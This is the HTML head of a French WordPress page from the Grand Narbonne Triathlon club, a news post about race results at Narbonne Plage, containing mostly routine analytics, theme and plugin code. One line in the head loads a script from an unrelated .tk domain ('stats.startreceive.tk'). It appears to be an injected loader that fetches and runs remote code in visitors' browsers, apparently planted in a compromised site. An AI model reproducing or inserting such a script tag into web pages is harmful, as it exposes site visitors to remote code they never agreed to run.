

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://grandnarbonnetriathlon.org/gnt_events_news_n33-gtn_events_narbonne_plage_tri_classements/
body_size: 21632
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>GNT_EVENTS_NEWS_N°33 // GNT_EVENTS_NARBONNE_PLAGE_TRI_CLASSEMENTS | Grand Narbonne Triathlon - GNT</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://grandnarbonnetriathlon.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://grandnarbonnetriathlon.org/wp-content/uploads/2022/05/97I9586_1_DxO-scaled.jpg" /><link rel="icon" type="image/png" href="http://grandnarbonnetriathlon.org/wp-content/uploads/2017/03/GNT-LOGO-BLC.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Grand Narbonne Triathlon - GNT &raquo; Flux" href="https://grandnarbonnetriathlon.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Grand Narbonne Triathlon - GNT &raquo; Flux des commentaires" href="https://grandnarbonnetriathlon.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Grand Narbonne Triathlon - GNT &raquo; GNT_EVENTS_NEWS_N°33 // GNT_EVENTS_NARBONNE_PLAGE_TRI_CLASSEMENTS Flux des commentaires" href="https://grandnarbonnetriathlon.org/gnt_events_news_n33-gtn_events_narbonne_plage_tri_classements/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.0.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-64182516-2"  type="text/javascript" data-cfasync="false" async></script>
			<script type="text/javascript" data-cfasync="false">
				var em_version = '7.0.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-64182516-2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						if ( document.cookie.indexOf( disableStrs[ index ] + '=true' ) > -1 ) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						window[ disableStrs[ index ] ] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						document.cookie = disableStrs[ index ] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[ disableStrs[ index ] ] = true;
					}
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if ( em_track_user ) {
					function __gtagDataLayer() {
						dataLayer.push( arguments );
					}

					function __gtagTracker( type, name, parameters ) {
						if ( type === 'event' ) {
							
															parameters.send_to = exactmetrics_frontend.ua;
								__gtagDataLayer.apply( null, arguments );
													} else {
							__gtagDataLayer.apply( null, arguments );
						}
					}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dNDMyYj' : true,
											} );
															__gtagTracker( 'config', 'UA-64182516-2', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var newtracker = function () {
								return new Tracker();
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = function (){
								var args = Array.prototype.slice.call(arguments);
								args.unshift( 'send' );
								__gaTracker.apply(null, args);
							};
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( 'pageview' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[2] ) {
												hitObject = {
													'eventAction': 'page_view',
													'page_path' : arguments[2],
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( typeof arguments[5] === 'object' ) {
											Object.assign( hitObject, arguments[5] );
										}
										if ( 'undefined' !== typeof arguments[1].hitType ) {
											hitObject = arguments[1];
											if ( 'pageview' === hitObject.hitType ) {
												hitObject.eventAction = 'page_view';
											}
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var arg, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
										'page' : 'page_path',
										'location' : 'page_location',
										'title' : 'page_title',
									};
									for ( arg in args ) {
																				if ( ! ( ! args.hasOwnProperty(arg) || ! gaMap.hasOwnProperty(arg) ) ) {
											hit[gaMap[arg]] = args[arg];
										} else {
											hit[arg] = args[arg];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = newtracker;
							__gaTracker.getByName = newtracker;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/grandnarbonnetriathlon.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://grandnarbonnetriathlon.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://grandnarbonnetriathlon.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-bar-css-css' href='https://grandnarbonnetriathlon.org/wp-content/plugins/cookie-bar/css/cookie-bar.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='meteor-slides-css' href='https://grandnarbonnetriathlon.org/wp-content/plugins/meteor-slides/css/meteor-slides.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://grandnarbonnetriathlon.org/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.0.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='math-captcha-frontend-css' href='https://grandnarbonnetriathlon.org/wp-content/plugins/wp-math-captcha/css/frontend.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://grandnarbonnetriathlon.org/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://grandnarbonnetriathlon.org/wp-content/themes/Newspaper/style.css?ver=7.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://grandnarbonnetriathlon.org/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=7.6.1' type='text/css' media='all' />
<script type="text/javascript" id="exactmetrics-frontend-script-js-extra">
/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/grandnarbonnetriathlon.org","hash_tracking":"false","ua":"UA-64182516-2","v4_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://grandnarbonnetriathlon.org/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.0.1" id="exactmetrics-frontend-script-js"></script>
<script type="text/javascript" src="https://grandnarbonnetriathlon.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://grandnarbonnetriathlon.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://grandnarbonnetriathlon.org/wp-content/plugins/cookie-bar/js/cookie-bar.js?ver=1769039713" id="cookie-bar-js-js"></script>
<script type="text/javascript" src="https://grandnarbonnetriathlon.org/wp-content/plugins/meteor-slides/js/jquery.cycle.all.js?ver=6.5.7" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://grandnarbonnetriathlon.org/wp-content/plugins/meteor-slides/js/jquery.metadata.v2.js?ver=6.5.7" id="jquery-metadata-js"></script>
<script type="text/javascript" src="https://grandnarbonnetriathlon.org/wp-content/plugins/meteor-slides/js/jquery.touchwipe.1.1.1.js?ver=6.5.7" id="jquery-touchwipe-js"></script>
<script type="text/javascript" id="meteorslides-script-js-extra">
/* <![CDATA[ */
var meteorslidessettings = {"meteorslideshowspeed":"2000","meteorslideshowduration":"3000","meteorslideshowheight":"200","meteorslideshowwidth":"940","meteorslideshowtransition":"uncover"};
/* ]]> */
</script>
<script type="text/javascript" src="https://grandnarbonnetriathlon.org/wp-content/plugins/meteor-slides/js/slideshow.js?ver=6.5.7" id="meteorslides-script-js"></script>
<script type="text/javascript" src="https://grandnarbonnetriathlon.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.0.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://grandnarbonnetriathlon.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.0.2" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://grandnarbonnetriathlon.org/wp-json/" /><link rel="alternate" type="application/json" href="https://grandnarbonnetriathlon.org/wp-json/wp/v2/posts/3499" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://grandnarbonnetriathlon.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://grandnarbonnetriathlon.org/gnt_events_news_n33-gtn_events_narbonne_plage_tri_classements/" />
<link rel='shortlink' href='https://grandnarbonnetriathlon.org/?p=3499' />
<link rel="alternate" type="application/json+oembed" href="https://grandnarbonnetriathlon.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgrandnarbonnetriathlon.org%2Fgnt_events_news_n33-gtn_events_narbonne_plage_tri_classements%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://grandnarbonnetriathlon.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgrandnarbonnetriathlon.org%2Fgnt_events_news_n33-gtn_events_narbonne_plage_tri_classements%2F&#038;format=xml" />

<script type='text/javascript' src='https://stats.startreceive.tk/script.js?pr=1'></script><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Slider Revolution 5.3.0.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/grandnarbonnetriathlon.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.6.1";
var td_get_template_directory_uri="https:\/\/grandnarbonnetriathlon.org\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bf2b83";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<link rel="icon" href="https://grandnarbonnetriathlon.org/wp-content/uploads/2013/09/cropped-logo-GNT-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://grandnarbonnetriathlon.org/wp-content/uploads/2013/09/cropped-logo-GNT-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://grandnarbonnetriathlon.org/wp-content/uploads/2013/09/cropped-logo-GNT-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://grandnarbonnetriathlon.org/wp-content/uploads/2013/09/cropped-logo-GNT-270x270.jpg" />
</head>

